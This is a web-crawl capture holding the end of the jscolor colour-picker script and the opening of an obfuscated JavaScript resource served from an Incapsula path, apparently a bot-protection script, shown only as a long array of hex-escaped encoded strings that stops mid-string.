switch(modeID){case 0:jscolor.requireImage('hs.png');break;case 1:jscolor.requireImage('hv.png');break;}
jscolor.requireImage('cross.gif');jscolor.requireImage('arrow.gif');this.importColor();}};jscolor.install();

--- FILE ---
content_type: application/javascript
request_url: https://ig.carm.es/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1293181028
body_size: 19757
content:
var _0xfe73=['\x77\x37\x37\x44\x72\x79\x31\x65\x52\x67\x3d\x3d','\x55\x79\x4d\x78\x47\x38\x4f\x33\x77\x35\x30\x44\x77\x72\x64\x6b\x50\x68\x30\x3d','\x5a\x63\x4b\x39\x77\x37\x54\x44\x75\x63\x4b\x56\x4f\x6a\x77\x70','\x4f\x56\x31\x4d\x49\x63\x4f\x48\x56\x45\x49\x5a\x77\x70\x66\x44\x6d\x56\x50\x44\x73\x43\x44\x43\x75\x6e\x6c\x39\x65\x32\x5a\x38\x63\x38\x4f\x65\x77\x35\x63\x7a\x77\x34\x6a\x44\x74\x43\x56\x63\x62\x73\x4b\x48\x77\x71\x4e\x4a\x48\x57\x50\x43\x76\x33\x62\x43\x75\x53\x44\x43\x6c\x7a\x4c\x44\x70\x6d\x74\x54\x77\x34\x66\x43\x67\x69\x63\x69\x77\x34\x77\x58\x48\x54\x56\x68\x77\x37\x72\x43\x69\x38\x4b\x77\x77\x70\x62\x44\x6e\x73\x4b\x70\x4b\x73\x4f\x54\x64\x56\x51\x35\x77\x72\x48\x43\x72\x58\x39\x53\x56\x45\x66\x44\x72\x63\x4b\x38\x77\x36\x2f\x43\x73\x63\x4b\x30\x77\x34\x4e\x76\x77\x36\x44\x44\x76\x78\x7a\x44\x6b\x73\x4b\x6e\x77\x71\x39\x64\x77\x70\x62\x43\x6d\x67\x3d\x3d','\x77\x37\x4c\x43\x72\x45\x4d\x4f\x48\x41\x3d\x3d','\x56\x68\x66\x43\x71\x51\x3d\x3d','\x77\x71\x76\x43\x6c\x63\x4f\x53','\x77\x72\x33\x43\x6b\x45\x4d\x58\x57\x32\x34\x70\x4b\x63\x4f\x78','\x53\x6c\x5a\x53\x52\x63\x4b\x71\x43\x4d\x4b\x49\x54\x67\x3d\x3d','\x77\x70\x41\x4d\x63\x69\x41\x48\x77\x72\x34\x37\x54\x51\x3d\x3d','\x77\x70\x76\x43\x6b\x68\x5a\x32','\x4d\x4d\x4b\x52\x77\x71\x37\x43\x6f\x63\x4b\x61\x54\x30\x6f\x7a\x77\x71\x4e\x75\x46\x73\x4b\x65\x77\x35\x7a\x44\x6d\x38\x4b\x39\x63\x55\x4d\x6e\x64\x51\x70\x77','\x77\x70\x63\x76\x58\x73\x4b\x33\x53\x56\x54\x44\x74\x77\x73\x48\x77\x34\x48\x43\x73\x68\x73\x3d','\x77\x70\x72\x43\x6a\x4d\x4f\x31\x77\x6f\x4c\x43\x6e\x38\x4f\x59\x55\x6d\x63\x75\x77\x35\x59\x47\x77\x6f\x72\x44\x68\x73\x4f\x6b\x59\x63\x4f\x36\x59\x47\x6c\x4b\x77\x36\x41\x2b\x77\x37\x34\x3d','\x46\x38\x4b\x57\x77\x70\x59\x2b\x77\x70\x6f\x3d','\x50\x77\x48\x44\x6d\x73\x4b\x45\x47\x48\x68\x49\x77\x37\x73\x3d','\x4c\x7a\x37\x44\x6a\x63\x4b\x66\x42\x73\x4b\x61','\x77\x37\x67\x39\x43\x78\x33\x43\x76\x38\x4b\x76\x77\x71\x76\x43\x6d\x38\x4b\x6a\x77\x6f\x67\x6a\x64\x52\x49\x34\x77\x70\x58\x43\x72\x73\x4f\x59\x46\x78\x51\x34\x45\x46\x37\x43\x6b\x42\x4d\x3d','\x77\x6f\x2f\x44\x75\x4d\x4b\x46\x45\x38\x4b\x64\x65\x56\x4e\x61\x77\x6f\x51\x64','\x66\x54\x51\x56','\x77\x72\x6e\x43\x75\x63\x4b\x78\x77\x72\x31\x6c\x77\x35\x33\x44\x73\x4d\x4b\x31\x77\x6f\x72\x43\x6f\x51\x3d\x3d','\x77\x70\x6e\x43\x6a\x38\x4f\x36\x77\x6f\x33\x44\x68\x63\x4f\x46\x55\x6c\x6f\x3d','\x46\x73\x4b\x77\x77\x37\x33\x43\x6c\x67\x70\x43\x43\x4d\x4b\x54\x56\x51\x72\x43\x74\x63\x4f\x7a','\x49\x73\x4b\x66\x77\x71\x48\x43\x6f\x63\x4b\x53','\x5a\x73\x4b\x37\x77\x34\x50\x44\x75\x63\x4b\x50','\x66\x43\x4d\x54\x5a\x63\x4b\x76\x77\x37\x6e\x43\x67\x46\x4c\x43\x6b\x4d\x4f\x73\x41\x7a\x63\x77','\x45\x38\x4b\x79\x77\x36\x50\x43\x68\x67\x6f\x3d','\x77\x71\x6b\x76\x42\x73\x4b\x30\x4c\x45\x67\x3d','\x65\x73\x4b\x45\x77\x36\x66\x43\x69\x38\x4f\x6a','\x4c\x69\x42\x6f\x77\x35\x50\x43\x6f\x38\x4f\x58','\x77\x34\x44\x43\x75\x67\x62\x43\x71\x63\x4f\x77\x77\x71\x31\x6e\x77\x35\x39\x54\x77\x36\x2f\x44\x72\x56\x7a\x44\x6b\x6a\x66\x43\x6c\x73\x4f\x68','\x4c\x67\x48\x44\x71\x4d\x4b\x41\x41\x30\x35\x44\x77\x36\x54\x43\x75\x30\x77\x64\x77\x72\x74\x67\x77\x72\x76\x44\x76\x51\x3d\x3d','\x59\x6d\x72\x44\x70\x4d\x4f\x77\x53\x73\x4b\x6f','\x4c\x78\x59\x6a\x46\x63\x4b\x57\x77\x37\x67\x34\x77\x70\x31\x6e\x77\x71\x39\x58\x77\x71\x33\x44\x6a\x6b\x46\x73\x77\x36\x4e\x68\x51\x58\x76\x44\x71\x42\x4c\x44\x6f\x51\x3d\x3d','\x42\x68\x48\x44\x67\x73\x4b\x41\x77\x35\x54\x44\x69\x67\x3d\x3d','\x64\x73\x4f\x31\x45\x42\x33\x43\x6e\x6c\x6e\x44\x67\x4d\x4f\x61\x57\x4d\x4f\x30\x77\x71\x50\x43\x72\x38\x4b\x6b\x77\x72\x4c\x44\x69\x73\x4b\x62\x53\x73\x4f\x4c\x4a\x41\x3d\x3d','\x77\x71\x6a\x43\x6b\x63\x4f\x56\x77\x36\x44\x43\x6f\x44\x6e\x43\x6f\x38\x4f\x75\x77\x71\x56\x74\x77\x71\x39\x30','\x59\x53\x45\x58\x61\x63\x4b\x74\x77\x37\x62\x44\x6d\x6c\x58\x43\x68\x38\x4b\x72\x43\x54\x59\x70\x77\x70\x44\x43\x75\x45\x41\x4d\x62\x38\x4b\x61\x4f\x63\x4b\x39\x77\x71\x70\x49\x42\x4d\x4b\x54\x56\x4d\x4b\x61\x43\x73\x4f\x6f','\x77\x70\x6a\x43\x69\x38\x4f\x6d\x56\x4d\x4f\x55','\x77\x71\x4c\x44\x67\x32\x55\x3d','\x77\x71\x58\x43\x6c\x30\x6f\x58\x61\x58\x34\x33\x4b\x63\x4f\x6d','\x59\x53\x45\x58\x61\x63\x4b\x74\x77\x37\x62\x44\x6d\x6c\x58\x43\x68\x38\x4b\x72\x46\x44\x4d\x78\x77\x70\x4c\x43\x68\x56\x63\x50\x4a\x4d\x4b\x46\x63\x73\x4b\x2f\x77\x71\x68\x53\x43\x38\x4f\x61\x41\x63\x4b\x56','\x77\x35\x33\x44\x6f\x77\x34\x3d','\x66\x79\x77\x55\x5a\x38\x4b\x6a\x77\x37\x6e\x44\x6e\x51\x3d\x3d','\x42\x54\x39\x65\x77\x34\x48\x43\x6e\x53\x30\x3d','\x77\x70\x76\x44\x76\x73\x4b\x46\x47\x63\x4b\x58\x62\x51\x6c\x55\x77\x6f\x63\x63\x42\x38\x4f\x33\x77\x35\x6c\x49\x64\x69\x44\x44\x6d\x77\x3d\x3d','\x77\x34\x7a\x43\x68\x57\x4c\x44\x6f\x4d\x4b\x34\x52\x6d\x56\x47\x4b\x53\x77\x3d','\x77\x34\x48\x43\x6a\x38\x4f\x52\x77\x70\x73\x6d\x77\x35\x54\x44\x74\x4d\x4f\x37\x5a\x38\x4f\x7a\x4d\x51\x46\x6d\x77\x6f\x4e\x67\x48\x79\x63\x2b\x77\x35\x34\x32\x46\x63\x4b\x62\x77\x6f\x74\x75\x77\x37\x58\x44\x67\x4d\x4f\x45\x77\x72\x30\x33\x57\x38\x4f\x32\x62\x73\x4b\x55\x4d\x45\x67\x5a\x4b\x73\x4f\x54\x4b\x51\x3d\x3d','\x77\x6f\x72\x43\x69\x63\x4f\x78\x77\x70\x7a\x44\x73\x4d\x4f\x4c\x57\x46\x6f\x75\x77\x36\x41\x4f\x77\x70\x44\x44\x67\x41\x3d\x3d','\x77\x37\x51\x75\x48\x42\x72\x43\x76\x4d\x4b\x39','\x77\x70\x58\x44\x6e\x45\x73\x55\x4d\x51\x3d\x3d','\x44\x51\x6a\x44\x6e\x63\x4b\x61\x77\x34\x66\x44\x6d\x4d\x4b\x39\x4b\x68\x4d\x64\x77\x6f\x51\x50\x46\x45\x5a\x44\x77\x37\x6e\x44\x6f\x52\x66\x44\x6b\x38\x4b\x36\x4a\x41\x74\x6c\x63\x6e\x56\x61\x77\x36\x39\x70\x5a\x47\x51\x76\x77\x6f\x59\x36\x66\x38\x4b\x62\x77\x70\x72\x43\x6f\x44\x67\x49','\x77\x70\x72\x44\x74\x73\x4b\x48\x43\x4d\x4b\x64','\x46\x68\x72\x44\x6a\x73\x4b\x42\x77\x36\x48\x44\x6e\x73\x4b\x73\x4b\x78\x56\x33\x77\x70\x41\x49\x45\x41\x3d\x3d','\x77\x34\x38\x78\x50\x6d\x66\x43\x6a\x51\x38\x3d','\x77\x34\x72\x44\x68\x38\x4f\x53\x47\x73\x4b\x75','\x77\x36\x62\x44\x72\x7a\x64\x43\x52\x4d\x4f\x4f\x77\x6f\x46\x48\x63\x63\x4b\x32\x61\x38\x4f\x33\x77\x71\x55\x76\x42\x41\x72\x44\x67\x31\x44\x44\x6d\x73\x4b\x41\x77\x72\x6b\x63\x41\x45\x38\x49\x77\x35\x6a\x44\x6c\x73\x4f\x41\x57\x79\x6b\x65\x51\x67\x51\x56\x66\x33\x48\x44\x75\x73\x4b\x59\x5a\x67\x3d\x3d','\x77\x70\x2f\x43\x72\x4d\x4f\x48\x77\x35\x31\x4b\x77\x6f\x4a\x54\x52\x4d\x4b\x6c\x77\x6f\x55\x66\x45\x73\x4f\x74','\x77\x6f\x6a\x44\x74\x73\x4b\x41\x77\x71\x70\x50\x77\x37\x30\x3d','\x43\x79\x68\x52\x77\x34\x6a\x43\x6a\x51\x3d\x3d','\x77\x6f\x4c\x44\x74\x73\x4b\x64\x46\x4d\x4b\x66\x65\x31\x4e\x63\x77\x70\x6c\x64\x46\x63\x4f\x36\x77\x34\x42\x37\x64\x79\x66\x44\x6d\x78\x72\x44\x6b\x54\x67\x2b\x77\x71\x44\x44\x70\x43\x7a\x43\x6d\x6b\x54\x44\x6b\x48\x56\x35\x58\x6d\x73\x69\x77\x70\x4a\x48\x77\x72\x49\x32\x4a\x77\x33\x43\x68\x73\x4f\x73\x77\x34\x7a\x44\x69\x38\x4b\x2f\x77\x37\x7a\x43\x74\x31\x63\x3d','\x65\x73\x4b\x54\x77\x36\x2f\x43\x69\x4d\x4f\x2b\x51\x67\x3d\x3d','\x77\x36\x59\x77\x43\x42\x50\x43\x73\x63\x4b\x67\x77\x71\x77\x3d','\x44\x6a\x4c\x44\x67\x4d\x4b\x4b\x48\x63\x4b\x42\x42\x7a\x76\x43\x6a\x4d\x4f\x42\x77\x6f\x33\x43\x75\x68\x51\x67\x63\x73\x4b\x2b\x77\x34\x77\x75\x77\x6f\x7a\x43\x73\x73\x4f\x6d\x54\x68\x73\x30\x77\x34\x55\x3d','\x77\x36\x39\x49\x77\x6f\x2f\x43\x6f\x46\x72\x43\x6c\x42\x56\x52\x77\x71\x62\x44\x69\x41\x6e\x43\x6c\x54\x2f\x43\x6d\x47\x41\x3d','\x77\x6f\x6e\x44\x72\x38\x4b\x43\x44\x73\x4b\x4d\x61\x51\x3d\x3d','\x66\x63\x4b\x5a\x77\x36\x66\x43\x6a\x63\x4f\x76','\x56\x4d\x4f\x2f\x77\x6f\x46\x59\x77\x37\x72\x44\x71\x4d\x4b\x49\x62\x38\x4b\x2f\x77\x6f\x7a\x44\x73\x56\x54\x44\x76\x38\x4f\x43\x42\x44\x45\x2f\x77\x70\x6a\x44\x70\x4d\x4f\x63\x65\x43\x37\x44\x6e\x38\x4f\x79\x77\x35\x56\x79\x77\x71\x4e\x64\x52\x55\x41\x3d','\x77\x6f\x55\x68\x55\x63\x4b\x33\x51\x51\x3d\x3d','\x77\x37\x33\x44\x76\x53\x52\x5a\x59\x73\x4f\x49\x77\x70\x42\x47\x64\x38\x4f\x63\x66\x38\x4f\x77\x77\x71\x45\x3d','\x77\x70\x6a\x43\x6b\x68\x42\x36\x77\x35\x58\x44\x6f\x77\x3d\x3d','\x46\x56\x4e\x56\x4a\x4d\x4f\x46\x56\x46\x68\x65\x77\x70\x48\x43\x6a\x6c\x62\x44\x70\x69\x72\x43\x72\x68\x68\x71\x62\x47\x64\x72\x55\x73\x4f\x4d\x77\x35\x42\x79\x77\x34\x66\x43\x75\x58\x51\x64\x50\x63\x4b\x55\x77\x71\x4a\x66\x46\x51\x3d\x3d','\x4c\x73\x4f\x56\x77\x71\x58\x44\x71\x73\x4b\x2b','\x50\x68\x33\x44\x72\x4d\x4b\x43\x4b\x33\x5a\x44\x77\x37\x4c\x43\x75\x30\x45\x53\x77\x72\x6c\x75','\x77\x35\x76\x43\x68\x57\x7a\x44\x74\x73\x4b\x2f\x52\x55\x4e\x44','\x41\x38\x4f\x74\x46\x67\x64\x66\x52\x38\x4f\x31\x55\x38\x4b\x61\x77\x6f\x54\x43\x67\x43\x4c\x43\x69\x42\x77\x33\x77\x6f\x6e\x44\x67\x63\x4f\x4a\x77\x72\x37\x44\x67\x73\x4f\x53\x4a\x38\x4f\x70\x77\x34\x31\x44\x5a\x63\x4f\x5a\x77\x72\x4a\x51\x43\x38\x4b\x57\x49\x38\x4b\x30\x77\x34\x66\x43\x6f\x4d\x4f\x37\x41\x4d\x4f\x70\x61\x63\x4b\x76\x64\x67\x76\x44\x75\x51\x3d\x3d','\x62\x4d\x4b\x62\x77\x36\x72\x43\x6b\x73\x4f\x2b','\x44\x67\x6a\x44\x6d\x77\x3d\x3d','\x64\x63\x4f\x47\x77\x70\x6b\x3d','\x77\x72\x6a\x44\x6a\x73\x4b\x41\x66\x41\x3d\x3d','\x77\x6f\x48\x43\x6e\x30\x73\x63\x59\x33\x56\x44\x77\x70\x4e\x7a\x77\x70\x33\x43\x74\x4d\x4b\x35\x57\x53\x51\x72\x58\x73\x4b\x74\x54\x46\x56\x48\x77\x71\x48\x44\x75\x68\x64\x37\x77\x70\x59\x64\x47\x63\x4b\x47\x54\x73\x4f\x44\x77\x36\x56\x30\x77\x37\x77\x44\x77\x72\x70\x61\x61\x4d\x4b\x58\x77\x72\x4c\x44\x74\x38\x4b\x56\x52\x63\x4f\x47\x62\x6e\x58\x43\x74\x32\x30\x50\x77\x35\x50\x43\x76\x4d\x4f\x52\x44\x63\x4b\x45\x77\x6f\x31\x56\x4d\x48\x72\x44\x6b\x73\x4f\x5a\x4c\x63\x4b\x2f\x4f\x4d\x4f\x76\x77\x34\x62\x44\x6f\x67\x3d\x3d','\x46\x38\x4f\x56\x77\x71\x41\x3d','\x77\x71\x2f\x43\x75\x63\x4f\x34','\x58\x6d\x30\x62\x77\x70\x2f\x43\x6a\x79\x38\x4b\x51\x31\x46\x75\x77\x72\x34\x38\x57\x63\x4b\x72\x66\x46\x78\x62\x77\x36\x73\x2f\x4b\x67\x30\x53\x77\x6f\x48\x44\x6a\x38\x4b\x76\x4a\x4d\x4b\x39\x48\x73\x4f\x57\x64\x47\x2f\x44\x6e\x4d\x4f\x62\x77\x36\x41\x78\x77\x70\x59\x50\x51\x38\x4b\x4c\x77\x35\x51\x3d','\x42\x77\x77\x38','\x77\x34\x66\x43\x68\x6d\x6f\x3d','\x55\x4d\x4b\x4b\x77\x36\x38\x3d','\x77\x34\x6a\x43\x6d\x32\x6a\x44\x6f\x38\x4b\x74\x54\x33\x52\x43\x4a\x54\x4c\x44\x67\x30\x42\x2b','\x45\x6c\x39\x45','\x52\x63\x4f\x6a\x52\x41\x3d\x3d','\x48\x4d\x4f\x52\x77\x70\x6f\x3d','\x62\x41\x54\x44\x71\x73\x4b\x57\x45\x63\x4b\x54\x47\x43\x37\x43\x6a\x63\x4b\x4e\x77\x71\x6e\x43\x67\x53\x45\x67\x49\x63\x4b\x42\x77\x37\x30\x61\x77\x34\x2f\x43\x68\x38\x4b\x31\x61\x43\x73\x57\x77\x36\x59\x34\x48\x38\x4b\x36\x64\x38\x4b\x64\x77\x36\x66\x43\x69\x69\x56\x50','\x58\x4d\x4b\x7a\x77\x35\x50\x44\x70\x51\x3d\x3d','\x4f\x42\x67\x61\x46\x4d\x4b\x62\x77\x35\x63\x3d','\x77\x71\x4c\x44\x6c\x4d\x4b\x61\x65\x67\x3d\x3d','\x4c\x63\x4b\x57\x77\x70\x45\x3d','\x77\x6f\x6a\x44\x72\x4d\x4b\x50','\x64\x32\x66\x44\x76\x73\x4f\x72','\x77\x36\x48\x43\x73\x44\x51\x3d','\x77\x71\x54\x43\x76\x63\x4f\x43','\x77\x72\x63\x6c\x62\x67\x3d\x3d','\x47\x4d\x4f\x6c\x53\x47\x52\x58\x41\x63\x4f\x67\x44\x4d\x4b\x42\x77\x70\x54\x44\x6c\x51\x3d\x3d','\x53\x77\x4c\x43\x6e\x77\x4e\x4b\x47\x73\x4b\x5a\x64\x67\x3d\x3d','\x56\x4d\x4f\x6c\x53\x46\x59\x3d','\x5a\x43\x6a\x43\x71\x6d\x6f\x3d','\x77\x70\x4c\x43\x6d\x38\x4f\x6b','\x77\x36\x4c\x44\x74\x32\x4d\x3d','\x4a\x67\x4a\x65','\x77\x34\x59\x46\x4c\x67\x3d\x3d','\x77\x72\x6a\x44\x76\x4d\x4b\x66','\x77\x72\x66\x43\x73\x38\x4b\x75\x77\x72\x6f\x3d','\x4c\x54\x35\x73','\x77\x71\x30\x76\x41\x63\x4b\x30\x4d\x46\x51\x3d','\x77\x37\x46\x63\x77\x6f\x72\x43\x6f\x51\x3d\x3d','\x59\x44\x72\x43\x71\x41\x3d\x3d','\x48\x53\x67\x68','\x77\x6f\x44\x44\x73\x73\x4b\x46\x47\x73\x4b\x4d\x63\x67\x3d\x3d','\x77\x6f\x2f\x43\x6a\x38\x4f\x6e\x77\x6f\x59\x3d','\x4c\x73\x4b\x76\x77\x70\x51\x3d','\x43\x38\x4b\x59\x77\x70\x4d\x6c','\x58\x30\x46\x46\x56\x38\x4b\x33\x41\x73\x4b\x6a\x55\x55\x6a\x43\x71\x63\x4f\x52\x41\x73\x4b\x68','\x49\x67\x50\x44\x72\x67\x3d\x3d','\x77\x70\x6e\x44\x74\x73\x4b\x43','\x77\x72\x66\x43\x69\x63\x4f\x45','\x77\x36\x66\x43\x6f\x57\x34\x63\x58\x6d\x59\x33\x50\x38\x4f\x67\x77\x34\x72\x44\x72\x53\x33\x44\x69\x45\x48\x44\x67\x6d\x31\x79\x77\x35\x6a\x43\x71\x63\x4f\x70\x5a\x42\x7a\x43\x68\x33\x46\x43\x77\x72\x52\x65\x45\x55\x55\x63\x77\x35\x56\x48\x77\x34\x38\x4a','\x77\x71\x77\x76\x48\x4d\x4b\x67\x4a\x56\x76\x43\x6a\x41\x3d\x3d','\x59\x79\x38\x47','\x53\x31\x70\x4f\x55\x73\x4b\x73\x45\x41\x3d\x3d','\x4c\x77\x48\x44\x71\x73\x4b\x46\x42\x33\x52\x49\x77\x36\x67\x3d','\x62\x4d\x4b\x79\x77\x34\x45\x3d','\x4e\x38\x4b\x52\x77\x71\x50\x43\x70\x38\x4b\x59\x52\x6b\x45\x3d','\x77\x37\x48\x43\x6f\x30\x73\x65\x48\x79\x58\x43\x73\x6e\x58\x43\x6d\x41\x3d\x3d','\x77\x70\x62\x43\x6b\x68\x78\x67\x77\x35\x62\x44\x71\x73\x4b\x39','\x61\x33\x33\x44\x71\x67\x3d\x3d','\x77\x37\x67\x39\x43\x78\x33\x43\x76\x38\x4b\x76\x77\x71\x76\x43\x6d\x38\x4b\x6a','\x77\x6f\x58\x43\x74\x73\x4f\x79\x77\x34\x76\x43\x67\x52\x4c\x43\x71\x63\x4f\x2f\x77\x71\x42\x76\x77\x70\x4e\x4b\x48\x63\x4f\x5a\x47\x6e\x39\x44\x77\x6f\x30\x3d','\x77\x70\x6e\x43\x76\x63\x4b\x7a\x77\x72\x45\x3d','\x44\x6a\x39\x45\x77\x37\x4c\x43\x67\x43\x68\x41','\x77\x70\x34\x2f\x61\x6e\x58\x44\x6d\x51\x44\x43\x73\x6d\x44\x43\x6a\x63\x4f\x48\x61\x45\x54\x44\x70\x51\x42\x4f','\x77\x6f\x54\x44\x6e\x6b\x59\x54\x49\x51\x3d\x3d','\x77\x71\x2f\x43\x71\x4d\x4f\x4a\x5a\x63\x4f\x30\x77\x71\x4c\x43\x6a\x78\x7a\x43\x70\x42\x54\x43\x72\x58\x77\x7a\x77\x6f\x62\x43\x73\x53\x64\x6f\x77\x36\x30\x32\x77\x71\x33\x43\x71\x63\x4f\x37\x55\x63\x4f\x38\x77\x70\x2f\x43\x6d\x57\x58\x43\x72\x4d\x4b\x51\x56\x63\x4f\x47\x53\x73\x4b\x77\x77\x36\x67\x63\x45\x4d\x4b\x6a\x41\x63\x4f\x77\x77\x72\x64\x54\x77\x37\x35\x33\x77\x34\x2f\x43\x75\x73\x4f\x71\x4d\x46\x72\x44\x72\x73\x4f\x78\x77\x34\x44\x43\x74\x38\x4b\x31\x45\x77\x41\x2f\x77\x34\x59\x6f\x77\x71\x7a\x44\x70\x38\x4b\x6c\x77\x71\x45\x38\x77\x35\x6b\x3d','\x61\x33\x66\x44\x6f\x38\x4f\x6b\x53\x73\x4b\x7a','\x77\x72\x50\x43\x6a\x4d\x4b\x42','\x65\x67\x56\x41\x44\x4d\x4f\x46\x77\x34\x5a\x79\x77\x6f\x34\x6c\x77\x71\x41\x41\x77\x71\x50\x43\x76\x56\x51\x70\x77\x36\x38\x7a','\x77\x35\x76\x44\x68\x63\x4f\x66\x48\x63\x4b\x2b','\x77\x37\x33\x43\x6f\x79\x55\x3d','\x58\x31\x74\x42\x52\x4d\x4b\x41\x43\x4d\x4b\x43\x57\x47\x7a\x43\x73\x41\x3d\x3d','\x77\x36\x66\x44\x73\x57\x6e\x43\x67\x31\x59\x73\x77\x35\x76\x43\x69\x73\x4f\x65\x77\x34\x45\x3d','\x77\x35\x44\x43\x69\x38\x4f\x65\x77\x34\x59\x6d\x57\x51\x3d\x3d','\x77\x70\x62\x44\x67\x73\x4b\x35','\x77\x71\x76\x43\x6c\x6b\x59\x41\x66\x48\x4d\x3d','\x77\x70\x72\x43\x71\x30\x55\x3d','\x77\x71\x7a\x43\x71\x4d\x4f\x6c','\x77\x34\x76\x44\x6e\x63\x4f\x53\x42\x73\x4b\x4c\x56\x51\x3d\x3d','\x48\x44\x56\x64','\x77\x72\x48\x44\x69\x63\x4b\x49\x59\x4d\x4b\x7a\x4c\x77\x3d\x3d','\x77\x6f\x54\x44\x73\x73\x4b\x38','\x77\x37\x54\x44\x6b\x46\x41\x3d','\x77\x36\x4a\x42\x77\x70\x6a\x43\x75\x33\x37\x43\x6d\x67\x56\x62\x77\x70\x58\x43\x6b\x67\x3d\x3d','\x56\x63\x4f\x35\x52\x6b\x56\x69\x42\x77\x3d\x3d','\x65\x67\x30\x45','\x57\x53\x62\x43\x6c\x41\x3d\x3d','\x77\x34\x66\x44\x6b\x33\x51\x3d','\x77\x70\x76\x43\x68\x63\x4f\x6e','\x77\x37\x6a\x43\x67\x4d\x4f\x7a','\x55\x79\x51\x2b\x47\x73\x4f\x43\x77\x35\x73\x3d','\x77\x71\x66\x44\x72\x4d\x4b\x4d','\x77\x35\x54\x43\x73\x4d\x4f\x79','\x55\x45\x64\x76','\x77\x70\x6a\x43\x76\x46\x59\x3d','\x77\x34\x6e\x43\x6f\x53\x67\x3d','\x43\x73\x4b\x61\x77\x71\x73\x3d','\x4b\x44\x42\x67\x77\x35\x4c\x43\x6c\x73\x4f\x51','\x77\x72\x7a\x44\x6c\x63\x4b\x61','\x66\x4d\x4b\x44\x77\x36\x66\x43\x69\x63\x4f\x4c\x52\x51\x3d\x3d','\x5a\x4d\x4b\x66\x77\x34\x49\x3d','\x77\x71\x59\x5a\x49\x67\x3d\x3d','\x66\x4d\x4f\x6d\x58\x67\x3d\x3d','\x77\x72\x7a\x44\x67\x73\x4b\x46','\x77\x36\x56\x49\x77\x72\x38\x3d','\x41\x41\x48\x44\x69\x73\x4b\x42\x77\x36\x48\x44\x6a\x51\x3d\x3d','\x59\x51\x2f\x43\x69\x41\x3d\x3d','\x77\x70\x76\x43\x6d\x38\x4f\x53','\x77\x70\x72\x43\x71\x4d\x4f\x78','\x4b\x38\x4b\x58\x77\x72\x58\x43\x68\x38\x4b\x36\x54\x63\x4b\x76\x77\x34\x6e\x43\x76\x4d\x4f\x69\x5a\x51\x3d\x3d','\x77\x70\x2f\x44\x70\x38\x4b\x48\x46\x4d\x4b\x4d','\x5a\x48\x33\x44\x6f\x73\x4f\x6f\x56\x38\x4b\x2b','\x77\x70\x55\x5a\x62\x44\x6f\x61','\x77\x35\x7a\x44\x70\x4d\x4f\x34','\x77\x37\x72\x44\x6b\x4d\x4f\x55\x4d\x63\x4b\x79\x55\x51\x3d\x3d','\x77\x36\x33\x43\x76\x38\x4f\x4d\x77\x6f\x73\x4f\x51\x32\x7a\x44\x6e\x4d\x4b\x68\x4f\x63\x4f\x6c\x62\x46\x67\x58','\x77\x34\x74\x50\x77\x71\x76\x44\x6c\x33\x6b\x3d','\x77\x35\x63\x61\x43\x67\x3d\x3d','\x77\x72\x37\x44\x68\x4d\x4b\x48\x64\x63\x4b\x47\x4d\x77\x3d\x3d','\x54\x42\x6a\x43\x72\x67\x52\x4d\x41\x51\x3d\x3d','\x77\x70\x7a\x43\x6b\x78\x5a\x32\x77\x34\x48\x44\x69\x63\x4b\x2b','\x77\x37\x76\x44\x75\x79\x4e\x59\x56\x38\x4f\x64','\x77\x37\x6e\x44\x6e\x41\x34\x3d','\x77\x6f\x66\x43\x68\x4d\x4f\x75\x52\x4d\x4f\x4a\x77\x71\x76\x43\x72\x67\x3d\x3d','\x46\x31\x64\x4e\x4b\x73\x4f\x57\x58\x51\x3d\x3d','\x64\x63\x4f\x35\x44\x51\x30\x3d','\x77\x34\x50\x43\x69\x38\x4f\x4a\x77\x70\x55\x31\x77\x35\x30\x3d','\x77\x35\x54\x44\x76\x45\x59\x3d','\x77\x71\x33\x44\x73\x73\x4b\x47\x50\x38\x4f\x34','\x77\x70\x50\x43\x6e\x38\x4f\x36\x77\x6f\x6e\x44\x68\x63\x4f\x45','\x4e\x73\x4f\x78\x77\x70\x6f\x3d','\x77\x6f\x44\x44\x70\x63\x4b\x61\x4f\x63\x4f\x31\x77\x35\x30\x3d','\x77\x34\x67\x52\x4f\x67\x3d\x3d','\x77\x36\x33\x44\x6b\x73\x4f\x45','\x77\x70\x72\x44\x6b\x73\x4b\x72','\x77\x37\x5a\x38\x77\x71\x6a\x44\x73\x52\x46\x55\x57\x33\x52\x53\x77\x35\x33\x43\x71\x6d\x49\x6c\x4c\x4d\x4f\x78\x77\x37\x6e\x43\x6b\x63\x4b\x56\x77\x36\x4e\x49\x77\x34\x6f\x31\x59\x58\x30\x39\x4d\x4d\x4f\x70\x4c\x68\x6a\x43\x6f\x77\x73\x62\x56\x54\x48\x43\x68\x4d\x4f\x77\x77\x72\x70\x6a\x77\x70\x54\x43\x70\x41\x3d\x3d','\x77\x36\x4c\x44\x6f\x53\x68\x46','\x77\x6f\x66\x43\x76\x4d\x4f\x7a','\x77\x35\x2f\x43\x68\x73\x4f\x52\x77\x35\x4d\x54\x52\x51\x3d\x3d','\x77\x72\x58\x43\x75\x63\x4f\x43','\x77\x36\x76\x44\x70\x69\x42\x5a\x59\x4d\x4f\x41\x77\x70\x46\x4e\x51\x73\x4f\x73','\x77\x6f\x2f\x44\x71\x4d\x4b\x56\x4c\x4d\x4f\x43\x77\x35\x72\x44\x6c\x38\x4b\x31\x4e\x6e\x38\x3d','\x77\x6f\x62\x43\x72\x68\x4d\x3d','\x61\x6a\x6e\x43\x71\x32\x77\x43\x77\x72\x55\x3d','\x50\x7a\x64\x53\x77\x35\x54\x43\x70\x63\x4f\x4e\x53\x56\x49\x3d','\x77\x6f\x2f\x44\x73\x63\x4b\x42','\x77\x37\x6a\x44\x75\x7a\x4a\x44','\x77\x70\x44\x43\x72\x78\x63\x3d','\x77\x70\x72\x43\x6a\x38\x4f\x6c','\x77\x6f\x62\x43\x73\x32\x73\x3d','\x62\x4d\x4f\x50\x45\x51\x3d\x3d','\x77\x36\x6e\x44\x69\x6d\x63\x3d','\x77\x6f\x58\x43\x6b\x46\x55\x3d','\x77\x70\x50\x44\x74\x46\x38\x3d','\x77\x70\x66\x44\x67\x73\x4b\x38','\x77\x36\x54\x44\x71\x79\x39\x4d\x56\x38\x4f\x48','\x77\x72\x49\x2f\x44\x63\x4b\x67\x4d\x45\x34\x3d','\x5a\x7a\x78\x6f\x77\x34\x66\x43\x73\x73\x4f\x58\x55\x77\x67\x3d','\x4b\x32\x48\x43\x73\x41\x3d\x3d','\x45\x77\x62\x44\x6d\x77\x3d\x3d','\x77\x72\x48\x43\x6a\x51\x45\x3d','\x77\x71\x44\x43\x70\x63\x4f\x4c\x77\x70\x76\x44\x68\x63\x4f\x42\x53\x31\x63\x3d','\x77\x72\x